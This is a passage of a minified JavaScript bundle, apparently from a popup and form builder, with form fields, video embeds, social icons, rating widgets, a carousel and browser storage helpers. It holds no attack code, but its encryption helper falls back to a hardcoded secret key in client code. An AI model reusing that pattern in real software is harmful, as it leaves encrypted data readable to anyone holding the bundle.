0:a.map((V,D)=>I("label",{className:ht.radioInputWrapper,style:q(z({},B),{width:"100%",display:"flex"}),htmlFor:"".concat(m,"-").concat(V.value),children:[I("input",{className:ht.radio,type:"radio",id:"".concat(m,"-").concat(V.value),value:V.value,checked:V.value===x,onChange:M,name:e}),I("span",{style:{pointerEvents:"none"},className:"".concat(ht.checkmark," ").concat(s==="ab"?ht.abType:""),children:F(D)}),I("span",{className:ht.label,children:V.label})]},"".concat(m,"-").concat(V.value))),i&&I(Ve,{position:"right"})]}))})},il=U1;f();ue();f();var Lc={youtube:"_youtube_ve3vo_1"};var K1=e=>{let t=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#&?]*).*/,r=e.match(t);return r&&r[7].length==11?r[7]:!1},Y1=v=>{var d=v,{attributes:m}=d,_=m,{url:e,autoPlayString:t,thumbnailImageUrl:r,handleOnClickThumbnail:n=()=>{},style:i,isCover:o}=_,a=Y(_,["url","autoPlayString","thumbnailImageUrl","handleOnClickThumbnail","style","isCover"]),{isPreview:s,nodeName:u,id:l,wrapperHeight:p}=d;let x=me(()=>K1(e),[e]),g=i,{marginTop:C,marginBottom:c}=g,y=Y(g,["marginTop","marginBottom"]);return I("div",{style:{display:"flex",width:"100%",alignItems:"center",height:p,marginTop:C,marginBottom:c},children:I("div",{style:z({display:"flex",order:(i==null?void 0:i.order)||"initial",justifyContent:"center",width:"100%"},o&&{height:"100%"}),children:I("div",q(z({style:q(z({},y),{overflow:"hidden"}),"data-element":u,"data-id":l},a),{children:I("div",{className:Lc.youtube,children:[r&&I("div",{onClick:n,children:[I("svg",{viewBox:"0 0 19 18",fill:"white",xmlns:"http://www.w3.org/2000/svg",children:[I("g",{"clip-path":"url(#clip0_1446_2260)",children:I("path",{d:"M6 3.75V14.25L14.25 9L6 3.75Z",fill:"white"})}),I("defs",{children:I("clipPath",{id:"clip0_1446_2260",children:I("rect",{width:"18",height:"18",fill:"white"})})})]}),I("img",{src:r,alt:"youtube-thumbnail"})]}),I("iframe",z({id:"youtube-element",src:"https://www.youtube.com/embed/".concat(x).concat(t),title:"YouTube video player"},s&&{style:{pointerEvents:"none"}}))]})}))})})},ol=Y1;f();ue();f();var Oc={vimeo:"_vimeo_1l0yb_1"};var X1=e=>{let t=/vimeo\.com\/(\d+)/,r=e.match(t);return r?r[1]:!1},J1=v=>{var d=v,{attributes:m}=d,_=m,{url:e,autoPlayString:t,thumbnailImageUrl:r,handleOnClickThumbnail:n=()=>{},style:i,isCover:o}=_,a=Y(_,["url","autoPlayString","thumbnailImageUrl","handleOnClickThumbnail","style","isCover"]),{isPreview:s,nodeName:u,id:l,wrapperHeight:p}=d;let x=me(()=>X1(e),[e]),g=i,{marginTop:C,marginBottom:c}=g,y=Y(g,["marginTop","marginBottom"]);return I("div",{style:{display:"flex",width:"100%",alignItems:"center",height:p,marginTop:C,marginBottom:c},children:I("div",{style:z({display:"flex",order:(i==null?void 0:i.order)||"initial",justifyContent:"center",width:"100%"},o&&{height:"100%"}),children:I("div",q(z({style:q(z({},y),{overflow:"hidden"}),"data-element":u,"data-id":l},a),{children:I("div",{className:Oc.vimeo,children:[r&&I("div",{onClick:n,children:[I("svg",{viewBox:"0 0 19 18",fill:"white",xmlns:"http://www.w3.org/2000/svg",children:[I("g",{"clip-path":"url(#clip0_1446_2260)",children:I("path",{d:"M6 3.75V14.25L14.25 9L6 3.75Z",fill:"white"})}),I("defs",{children:I("clipPath",{id:"clip0_1446_2260",children:I("rect",{width:"18",height:"18",fill:"white"})})})]}),I("img",{src:r,alt:"vimeo-thumbnail"})]}),I("iframe",z({id:"vimeo-element",title:"Vimeo video player",src:"https://player.vimeo.com/video/".concat(x),width:"640",height:"360",frameBorder:"0",allowFullScreen:!0},s&&{style:{pointerEvents:"none"}}))]})}))})})},al=J1;f();f();var sl={textInputWrapper:"_textInputWrapper_1ka1g_1",input:"_input_1ka1g_10"};var Z1=({attributes:e,nodeName:t,id:r,onChange:n})=>{let P=e,{style:i,className:o,required:a,requiredMessage:s,name:u,placeholder:l,isNotValid:p}=P,v=Y(P,["style","className","required","requiredMessage","name","placeholder","isNotValid"]),E=i,{marginLeft:d,marginRight:m,marginTop:_,marginBottom:x,margin:C}=E,c=Y(E,["marginLeft","marginRight","marginTop","marginBottom","margin"]),y=i.display!=="none",g="".concat([m,d].map(w=>w?Number(w.replace("em","")):0).reduce((w,R)=>w+R),"em"),h=y&&a,S=p&&a;return I("div",q(z({className:"".concat(sl.textInputWrapper," ").concat(S?"formFieldIsNotValid":""),style:{order:i.order||"initial"}},v),{id:"".concat(v.id,"-wrapper"),title:l,children:I("div",{style:{display:"flex",position:"relative",width:"calc(100% - ".concat(g,")"),marginLeft:d,marginBottom:x,marginRight:m,marginTop:_},children:[a&&I(Ve,{position:"right"}),I("input",z({className:"".concat(sl.input," ").concat(o," valueContainer"),id:r,name:u,type:"text",placeholder:l,required:h,"data-required-message":s,style:c,onChange:n,"data-element":t,"data-element-id":r},v))]})}))},ll=Z1;f();var Q1=({attributes:e})=>I("div",{style:{display:"none"},children:I("div",{children:I("input",z({},e))})}),pl=Q1;f();var eb=s=>{var u=s,{attributes:l}=u,p=l,{style:e,className:t,iconSize:r}=p,n=Y(p,["style","className","iconSize"]),{nodeName:i,id:o,children:a}=u;return I("div",q(z({className:t,style:z({display:"flex",alignItems:"flex-start",justifyContent:"center",flexWrap:r==="auto"||r!=null&&r.includes("%")?"nowrap":"wrap"},e),"data-element":i,"data-id":o},n),{children:I(xe,{children:a})}))},fl=eb;f();f();var Gn={socialElementContainer:"_socialElementContainer_s3nb1_1",socialElement:"_socialElement_s3nb1_1",icon:"_icon_s3nb1_11",text:"_text_s3nb1_23"};f();var tb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/facebook.svg"),rb=({width:e,height:t})=>I(X,{src:tb,width:e!=null?e:36,height:t!=null?t:36}),Rc=rb;f();var nb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/twitter.svg"),ib=()=>I(X,{src:nb}),Dc=ib;f();var ab="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/discord.svg"),sb=({width:e,height:t})=>I(X,{src:ab,width:e!=null?e:36,height:t!=null?t:36}),Nc=sb;f();var lb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/dribbble.svg"),pb=({width:e,height:t})=>I(X,{src:lb,width:e!=null?e:36,height:t!=null?t:36}),Bc=pb;f();var fb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/instagram.svg"),ub=({width:e,height:t})=>I(X,{src:fb,width:e!=null?e:36,height:t!=null?t:36}),Vc=ub;f();var cb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/linkedin.svg"),db=({width:e,height:t})=>I(X,{src:cb,width:e!=null?e:36,height:t!=null?t:36}),zc=db;f();var hb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/periscope.svg"),mb=({width:e,height:t})=>I(X,{src:hb,width:e!=null?e:36,height:t!=null?t:36}),Hc=mb;f();var vb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/pinterest.svg"),yb=({width:e,height:t})=>I(X,{src:vb,width:e!=null?e:36,height:t!=null?t:36}),$c=yb;f();var gb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/reddit.svg"),_b=({width:e,height:t})=>I(X,{src:gb,width:e!=null?e:36,height:t!=null?t:36}),Wc=_b;f();var bb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/snapchat.svg"),xb=()=>I(X,{src:bb}),Gc=xb;f();var Cb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/tiktok.svg"),Sb=()=>I(X,{src:Cb}),jc=Sb;f();var Pb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/triller.svg"),Eb=()=>I(X,{src:Pb}),qc=Eb;f();var wb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/twitch.svg"),Tb=({width:e,height:t})=>I(X,{src:wb,width:e!=null?e:36,height:t!=null?t:36}),Uc=Tb;f();var Ib="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/vimeo.svg"),kb=({width:e,height:t})=>I(X,{src:Ib,width:e!=null?e:36,height:t!=null?t:36}),Kc=kb;f();var Ab="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/youtube.svg"),Fb=()=>I(X,{src:Ab}),Yc=Fb;var Mb={twitter:Dc,facebook:Rc,discord:Nc,dribble:Bc,instagram:Vc,linkedin:zc,periscope:Hc,pinterest:$c,reddit:Wc,snapchat:Gc,tiktok:jc,triller:qc,twitch:Uc,vimeo:Kc,youtube:Yc},Lb=u=>{var l=u,{attributes:{type:e="facebook",text:t,handleClick:r,iconSize:n,style:i},nodeName:o,id:a}=l,s=Y(l,["attributes","nodeName","id"]);let p=Mb[e];return I("div",{className:Gn.socialElementContainer,children:I("div",q(z({},s),{"data-element":o,style:{display:(i==null?void 0:i.display)||"block"},children:I("a",{className:Gn.socialElement,style:{textDecoration:(i==null?void 0:i.textDecoration)||"none",margin:"0"},rel:"noreferrer",onClick:r,children:[I("div",{className:Gn.icon,style:q(z({height:n||"36px",width:n||"36px"},i),{margin:"0",padding:"0"}),children:I(p,{})}),t?I("p",{className:Gn.text,style:{fontWeight:(i==null?void 0:i.fontWeight)||"400"},children:t}):null]})}))})},ul=Lb;f();ue();f();var Xc={formElement:"_formElement_rv98z_1"};var Ob=({attributes:e,nodeName:t,id:r,children:n,pageType:i})=>{let{style:o}=e;return I("div",q(z({"data-element":t,"data-element-id":r},e),{className:Xc.formElement,style:z(q(z({},o),{flexDirection:i==="FLOATING"?"row":"column"}),i==="FLOATING"?{display:"contents"}:{}),children:I(xe,{children:Kt.Children.map(n,a=>a)})}))},cl=Ob;f();ue();f();var Jc=e=>(Object.keys(e).forEach(t=>e[t]===void 0&&delete e[t]),e);var Rb=({attributes:{style:e,className:t,id:r,backgroundLottie:n,"data-page-id":i,"data-device-type":o},children:a,nodeName:s,id:u,wrapperHeight:l,isAutoRows:p,animationRef:v,pageType:d})=>{let S=e||{},{height:m,marginTop:_,marginBottom:x,alignContent:C}=S,c=Y(S,["height","marginTop","marginBottom","alignContent"]),y=e.display==="none",g=c.display==="grid"&&u!=="canvas"?"safe center":C,h=Kt.Children.toArray(a).length===1&&Kt.Children.toArray(a).find(P=>{var E,w,R;return Kt.isValidElement(P)&&(((E=P.props)==null?void 0:E.nodeName)==="image"||((w=P.props)==null?void 0:w.nodeName)==="lottie"||((R=P.props)==null?void 0:R.nodeName)==="youtube")});return I("div",{style:z({display:y?"none":"flex",width:"100%",order:(e==null?void 0:e.order)||"initial"},typeof m=="string"&&(m==null?void 0:m.includes("%"))&&{height:"100%"}),children:I("div",{style:q(z(z({marginTop:_,marginBottom:x,height:typeof m=="string"&&(m!=null&&m.includes("%"))&&u!=="canvas"?l:m,display:"grid",alignItems:C==="center"?"center":"flex-start",alignContent:g,gridAutoRows:p?"max-content":"auto"},Jc(c)),h&&d!=="FLOATING"?{display:"flex",flexDirection:"column",justifyContent:"center"}:{}),{position:"relative",zIndex:0,letterSpacing:(c==null?void 0:c.letterSpacing)||"initial"}),"data-element":s,"data-element-id":u,"data-page-id":i,"data-device-type":o,id:r,className:t,children:[(n==null?void 0:n.show)&&(n==null?void 0:n.src)&&I("div",{ref:v,style:{zIndex:-1,position:"absolute",width:"100%",height:"100%",pointerEvents:"none"}}),I(xe,{children:a})]})})},dl=Rb;f();ue();f();var Db="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/heart-outline.svg"),Nb=({width:e,height:t,color:r,viewBox:n})=>I(X,{src:Db,width:e!=null?e:36,height:t!=null?t:36,color:r,viewBox:n}),hl=Nb;f();var Bb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/heart-fill.svg"),Vb=({width:e,height:t,color:r,viewBox:n})=>I(X,{src:Bb,width:e!=null?e:36,height:t!=null?t:36,color:r,viewBox:n}),ml=Vb;f();var zb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/star-outline.svg"),Hb=({width:e,height:t,color:r,viewBox:n})=>I(X,{src:zb,width:e!=null?e:36,height:t!=null?t:36,color:r,viewBox:n}),vl=Hb;f();var $b="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/star-fill.svg"),Wb=({width:e,height:t,color:r,viewBox:n})=>I(X,{src:$b,width:e!=null?e:36,height:t!=null?t:36,color:r,viewBox:n}),yl=Wb;f();var Gb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-1-emoji-rate-1.svg"),jb=({width:e,height:t,viewBox:r})=>I(X,{src:Gb,width:e!=null?e:36,height:t!=null?t:36,viewBox:r}),Zc=jb;f();var qb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-1-emoji-rate-2.svg"),Ub=({width:e,height:t,viewBox:r})=>I(X,{src:qb,width:e!=null?e:36,height:t!=null?t:36,viewBox:r}),Qc=Ub;f();var Kb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-1-emoji-rate-3.svg"),Yb=({width:e,height:t,viewBox:r})=>I(X,{src:Kb,width:e!=null?e:36,height:t!=null?t:36,viewBox:r}),ed=Yb;f();var Xb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-1-emoji-rate-4.svg"),Jb=({width:e,height:t,viewBox:r})=>I(X,{src:Xb,width:e!=null?e:36,height:t!=null?t:36,viewBox:r}),td=Jb;f();var Zb="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-1-emoji-rate-5.svg"),Qb=({width:e,height:t,viewBox:r})=>I(X,{src:Zb,width:e!=null?e:36,height:t!=null?t:36,viewBox:r}),rd=Qb;f();var ex="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-2-emoji-rate-1.svg"),tx=({width:e,height:t})=>I(X,{src:ex,width:e!=null?e:36,height:t!=null?t:36}),nd=tx;f();var rx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-2-emoji-rate-2.svg"),nx=({width:e,height:t})=>I(X,{src:rx,width:e!=null?e:36,height:t!=null?t:36}),id=nx;f();var ix="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-2-emoji-rate-3.svg"),ox=({width:e,height:t})=>I(X,{src:ix,width:e!=null?e:36,height:t!=null?t:36}),od=ox;f();var ax="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-2-emoji-rate-4.svg"),sx=({width:e,height:t})=>I(X,{src:ax,width:e!=null?e:36,height:t!=null?t:36}),ad=sx;f();var lx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-2-emoji-rate-5.svg"),px=({width:e,height:t})=>I(X,{src:lx,width:e!=null?e:36,height:t!=null?t:36}),sd=px;f();var fx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-3-emoji-rate-1.svg"),ux=({width:e,height:t})=>I(X,{src:fx,width:e!=null?e:36,height:t!=null?t:36}),ld=ux;f();var cx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-3-emoji-rate-2.svg"),dx=({width:e,height:t})=>I(X,{src:cx,width:e!=null?e:36,height:t!=null?t:36}),pd=dx;f();var hx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-3-emoji-rate-3.svg"),mx=({width:e,height:t})=>I(X,{src:hx,width:e!=null?e:36,height:t!=null?t:36}),fd=mx;f();var vx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-3-emoji-rate-4.svg"),yx=({width:e,height:t})=>I(X,{src:vx,width:e!=null?e:36,height:t!=null?t:36}),ud=yx;f();var gx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-3-emoji-rate-5.svg"),_x=({width:e,height:t})=>I(X,{src:gx,width:e!=null?e:36,height:t!=null?t:36}),cd=_x;f();var bx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-4-emoji-rate-1.svg"),xx=({width:e,height:t})=>I(X,{src:bx,width:e!=null?e:36,height:t!=null?t:36}),dd=xx;f();var Cx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-4-emoji-rate-2.svg"),Sx=({width:e,height:t})=>I(X,{src:Cx,width:e!=null?e:36,height:t!=null?t:36}),hd=Sx;f();var Px="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-4-emoji-rate-3.svg"),Ex=({width:e,height:t})=>I(X,{src:Px,width:e!=null?e:36,height:t!=null?t:36}),md=Ex;f();var wx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-4-emoji-rate-4.svg"),Tx=({width:e,height:t})=>I(X,{src:wx,width:e!=null?e:36,height:t!=null?t:36}),vd=Tx;f();var Ix="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-4-emoji-rate-5.svg"),kx=({width:e,height:t})=>I(X,{src:Ix,width:e!=null?e:36,height:t!=null?t:36}),yd=kx;f();var Ax="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-5-emoji-rate-1.svg"),Fx=({width:e,height:t})=>I(X,{src:Ax,width:e!=null?e:36,height:t!=null?t:36}),gd=Fx;f();var Mx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-5-emoji-rate-2.svg"),Lx=({width:e,height:t})=>I(X,{src:Mx,width:e!=null?e:36,height:t!=null?t:36}),_d=Lx;f();var Ox="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-5-emoji-rate-3.svg"),Rx=({width:e,height:t})=>I(X,{src:Ox,width:e!=null?e:36,height:t!=null?t:36}),bd=Rx;f();var Dx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-5-emoji-rate-4.svg"),Nx=({width:e,height:t})=>I(X,{src:Dx,width:e!=null?e:36,height:t!=null?t:36}),xd=Nx;f();var Bx="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/style-5-emoji-rate-5.svg"),Vx=({width:e,height:t})=>I(X,{src:Bx,width:e!=null?e:36,height:t!=null?t:36}),Cd=Vx;f();var Sd={mainContainer:"_mainContainer_tlf8s_1"};var zx=p=>{var v=p,{attributes:d}=v,m=d,{style:e,type:t="Star",iconSpace:r,required:n,requiredMessage:i}=m,o=Y(m,["style","type","iconSpace","required","requiredMessage"]),{nodeName:a,id:s,onChange:u,value:l}=v;let[_,x]=le(void 0),C={Heart:{inactive:I(hl,{}),active:I(ml,{})},Star:{inactive:I(vl,{}),active:I(yl,{})}},c={Emoji11:Zc,Emoji12:Qc,Emoji13:ed,Emoji14:td,Emoji15:rd,Emoji21:nd,Emoji22:id,Emoji23:od,Emoji24:ad,Emoji25:sd,Emoji31:ld,Emoji32:pd,Emoji33:fd,Emoji34:ud,Emoji35:cd,Emoji41:dd,Emoji42:hd,Emoji43:md,Emoji44:vd,Emoji45:yd,Emoji51:gd,Emoji52:_d,Emoji53:bd,Emoji54:xd,Emoji55:Cd},O=e||{},{width:y,color:g,marginLeft:h,marginRight:S,marginTop:P,marginBottom:E}=O,w=Y(O,["width","color","marginLeft","marginRight","marginTop","marginBottom"]),R=t.includes("Emoji"),H=L=>{if(_){if(L<_)return!0}else if(l&&L<l)return!0;return!1},B=L=>{var A;x(L+1);let M=(A=document.getElementById("rating-".concat(s)))==null?void 0:A.querySelector(".valueContainer");M==null||M.setCustomValidity(" ")},N=L=>{u&&u(L)};return I("div",{className:Sd.mainContainer,id:"wrapper-".concat(o.name),children:I("div",{style:{display:"flex",order:e.order||"initial",marginLeft:h,marginRight:S,marginTop:P,marginBottom:E,justifyContent:"center",position:"relative"},children:[t==="Star"&&I("span",{style:{display:"none"},children:[I(vl,{})," ",I(yl,{})]}),t==="Heart"&&I("span",{style:{display:"none"},children:[I(hl,{})," ",I(ml,{})]}),I("div",q(z({},o),{"data-element":a,"data-element-id":s,style:q(z({display:"flex",alignItems:"center"},w),{position:"relative"}),children:[I("input",{type:"text",style:{visibility:"hidden",position:"absolute",inset:"0px"},className:"valueContainer",value:l,"data-testid":s,"data-required-message":i,required:n}),R?[...Array(5)].map((L,M)=>{let A=t.replace("Emoji-",""),F=M===4?0:r,T=c["Emoji".concat(A).concat(M+1)];return I("span",{"data-testid":M,style:{filter:H(M)?"none":"grayscale(1)",opacity:H(M)?"1":"0.5",paddingRight:F,width:"calc(".concat(y," + ").concat(F,")"),height:y},onClick:()=>N(M+1),onMouseOver:()=>B(M),onMouseOut:()=>x(void 0),children:I(T,{width:y,height:y,viewBox:"0 0 36 36"})},M)}):[...Array(5)].map((L,M)=>{let A=M===4?0:r;return I("div",{style:{color:"var(--formColor)",paddingRight:A,width:"calc(".concat(y," + ").concat(A,")"),height:y},"data-testid":M,onClick:()=>N(M+1),onMouseOver:()=>B(M),onMouseOut:()=>x(void 0),children:Kt.cloneElement(C[t][H(M)?"active":"inactive"],{width:y,height:y,viewBox:"0 0 36 36",color:H(M)?"var(--formAccent)":"var(--formColor)"})},M)}),I("div",{style:{marginLeft:"6px"},children:n&&I(Ve,{position:"right"})})]}))]})})},gl=zx;f();f();var jn={longInputContainer:"_longInputContainer_1vkaq_1",requiredIconWrapper:"_requiredIconWrapper_1vkaq_6",longInputWrapper:"_longInputWrapper_1vkaq_11",longInput:"_longInput_1vkaq_1"};var Hx=({attributes:e,nodeName:t,id:r,onChange:n})=>{let O=e,{style:i,id:o,className:a,required:s,requiredMessage:u,name:l,placeholder:p,"data-editable":v,"data-editable-text":d,value:m,isNotValid:_}=O,x=Y(O,["style","id","className","required","requiredMessage","name","placeholder","data-editable","data-editable-text","value","isNotValid"]),L=i||{},{width:C,marginTop:c,marginRight:y,marginBottom:g,marginLeft:h,paddingTop:S,paddingRight:P,paddingBottom:E,paddingLeft:w}=L,R=Y(L,["width","marginTop","marginRight","marginBottom","marginLeft","paddingTop","paddingRight","paddingBottom","paddingLeft"]),B=i.display!=="none"&&s,N=_&&s;return I("div",q(z({className:jn.longInputContainer,style:{display:"flex",order:(R==null?void 0:R.order)||"initial"},"data-editable":v,"data-editable-text":d},x),{id:"".concat(o,"-wrapper"),title:p,children:I("div",{className:"".concat(jn.longInputWrapper," ").concat(N?"formFieldIsNotValid":""),style:z({position:"relative",width:C,marginTop:c,marginRight:y,marginBottom:g,marginLeft:h},R),"data-element":t,"data-element-id":r,children:[s&&I("div",{className:jn.requiredIconWrapper,children:I(Ve,{})}),I("textarea",{id:o,className:"".concat(jn.longInput," ").concat(a," valueContainer"),name:l,placeholder:p,required:B,"data-required-message":u,onChange:n,style:{width:C,paddingTop:S,paddingRight:P,paddingBottom:E,paddingLeft:w},"data-element":t,"data-element-id":r,value:m})]})}))},_l=Hx;f();f();var bl={first:"_first_1nat5_1",second:"_second_1nat5_19"};var $x=l=>{var p=l,{attributes:v}=p,d=v,{style:e,className:t,id:r,type:n}=d,i=Y(d,["style","className","id","type"]),{children:o,nodeName:a,id:s,onClick:u}=p;return I("div",{style:{display:"flex",order:(e==null?void 0:e.order)||"initial"},children:I("button",q(z({id:r,style:q(z({},e),{wordBreak:"break-word",cursor:"pointer"}),className:"".concat(n==="second"?bl.second:bl.first," ").concat(t),"data-element":a,"data-id":s,onClick:u,"data-editable":i["data-editable"]},i),{children:I("span",{style:{textAlign:"initial",display:"block"},dangerouslySetInnerHTML:{__html:o},"data-editable-text":i["data-editable-text"]})}))})},xl=$x;f();f();var Pd={container:"_container_km7z7_1"};var Wx=({fieldErrorState:e,style:t})=>I(xe,{children:e&&(e==null?void 0:e.isError)&&I("div",{style:t,className:Pd.container,children:e==null?void 0:e.messageText})}),Cl=Wx;f();var hh=et(fh());f();var vt={product:"_product_1fcfl_1",card_view:"_card_view_1fcfl_7",prev_button:"_prev_button_1fcfl_23",next_button:"_next_button_1fcfl_24",card_wrapper:"_card_wrapper_1fcfl_59",card:"_card_1fcfl_7",image:"_image_1fcfl_71",content:"_content_1fcfl_79",title:"_title_1fcfl_83",price:"_price_1fcfl_92",button:"_button_1fcfl_102"};f();f();var UC="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/slider-next.svg"),KC=()=>I(X,{src:UC,width:"1em",height:"1em"}),uh=KC;f();var YC="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/slider-prev.svg"),XC=({color:e})=>I(X,{src:YC,width:"1em",height:"1em",color:e}),ch=XC;f();var JC=({image:e,title:t,price:r,currency:n,button:i})=>I("div",{className:vt.card_wrapper,children:I("div",{className:vt.card,children:[I("img",{className:vt.image,src:e,alt:t}),I("div",{className:vt.content,children:[I("h6",{className:vt.title,children:t}),I("p",{className:vt.price,title:"".concat(n==null?void 0:n.label," ").concat(r),children:[n==null?void 0:n.value,r]}),I("div",{className:vt.button,children:i})]})]})}),dh=JC;var ZC=a=>{var s=a,{attributes:u}=s,l=u,{style:e,type:t}=l,r=Y(l,["style","type"]),{nodeName:n,data:i,id:o}=s;let x=e,{marginLeft:p,marginTop:v,marginRight:d,marginBottom:m}=x,_=Y(x,["marginLeft","marginTop","marginRight","marginBottom"]);return I("div",q(z({style:{marginLeft:p,marginTop:v,marginRight:d,marginBottom:m},"data-testid":o,"data-element":n},r),{children:I("div",{style:_,children:I(hh.Carousel,{className:"".concat(vt.product," ").concat(t==="card"?vt.card_view:""),autoPlay:!1,transitionTime:400,centerMode:!0,centerSlidePercentage:80,infiniteLoop:!0,showThumbs:!1,showIndicators:!1,showStatus:!1,showArrows:!0,renderArrowPrev:(C,c,y)=>c&&I("button",{className:vt.prev_button,type:"button",onClick:C,title:y,children:I(ch,{})}),renderArrowNext:(C,c,y)=>c&&I("button",{className:vt.next_button,type:"button",onClick:C,title:y,children:I(uh,{})}),children:i==null?void 0:i.map(C=>I(dh,z({},C),C.id))})})}))},Wl=ZC;var Dy=et(Jn());f();var Rt=(e,t,r)=>{let n=e,i=t,o=r;return(!e||e==="auto")&&(n="100%"),(!t||t==="auto")&&(i="0px"),(!r||r==="auto")&&(o="0px"),"calc(".concat(n," - ").concat(i," - ").concat(o,")")};function mh(e,t){let r=[];function n(i){if(Array.isArray(i))i.forEach(n);else if(i&&typeof i=="object"){let o=r.some(a=>a.id===i.id);i.nodeName===t&&!o&&r.push({id:i.id,name:i.attributes.name||""}),Object.values(i).forEach(n)}}return n(e),r}f();f();ot();f();var ve=(e,t)=>{window&&window.addEventListener(e,{handleEvent:t})},at=(e,t)=>{window&&window.removeEventListener(e,{handleEvent:t})},rt=(e,t)=>{let r=new CustomEvent(e,{detail:t!=null?t:{}});window&&window.dispatchEvent(r)};f();Mt();var Gl=nr({});f();f();var Kl=et(Ih()),Yl=et(jl()),Mo=et(Ah()),QC=et(ql()),eS=(e,t)=>{let r=t||b.ENCRYPTION_SECRET_KEY||"ed0e12e9340e4c52907ae66dfaea66e2",n=Kl.default.encrypt(e,r).toString();return Yl.default.stringify(Mo.default.parse(n))},tS=(e,t)=>{let r=t||b.ENCRYPTION_SECRET_KEY||"ed0e12e9340e4c52907ae66dfaea66e2",n=Yl.default.parse(e).toString(Mo.default);return Kl.default.decrypt(n,r).toString(Mo.default)};var Ce={encrypt:eS,decrypt:tS};f();f();var rS=(e,t)=>{localStorage.setItem(e,t)},nS=e=>localStorage.getItem(e),iS=e=>{localStorage.removeItem(e)},oS={set:rS,get:nS,remove:iS},Re=oS;f();var aS=(e,t)=>{sessionStorage.setItem(e,t)},sS=e=>sessionStorage.getItem(e)||null,lS=e=>{sessionStorage.removeItem(e)},pS={set:aS,get:sS,remove:lS},Lr=pS;f();var fS=(e,t,r,n)=>{let i="".concat(e,"=").concat(t);r&&(i+="; expires=".concat(r.toUTCString())),n&&(i+="; path=".concat(n)),document.cookie=i},uS=e=>{let r=document.cookie.split(";").map(n=>n.trim()).find(n=>n.split("=")[0]===e);return r==null?void 0:r.split("=")[1]},cS=e=>{let r=document.cookie.split(";").map(n=>n.trim()).find(n=>n.split("=")[0]===e);if(r){let[n,i]=r.split("=");document.cookie="".concat(n,"=").concat(i,"; expires=").concat(new Date(0).toUTCString())}},dS={set:fS,get:uS,remove:cS},Or=dS;var Fh=e=>{let t=Re.get("popupsmart_".concat(e)),r={visits:0,first_time_visits:0,displays:0,interactions:0,closed:0,last_displayed:new Date};t&&(r=JSON.parse(Ce.decrypt(t))),r.closed+=1,Re.set("popupsmart_".concat(e),Ce.encrypt(JSON.stringify(r)))},Mh=e=>{let t=Re.get("popupsmart_".concat(e)),r={visits:0,first_time_visits:0,displays:0,interactions:0,closed:0,last_displayed:new Date};t&&(r=JSON.parse(Ce.decrypt(t))),r.interactions+=1,Re.set("popupsmart_".concat(e),Ce.encrypt(JSON.stringify(r)))};f();var Lh=e=>{let t=Lr.get("popupsmart_".concat(e)),r={visits:0,displays:0,interactions:0,closed:0,last_displayed:new 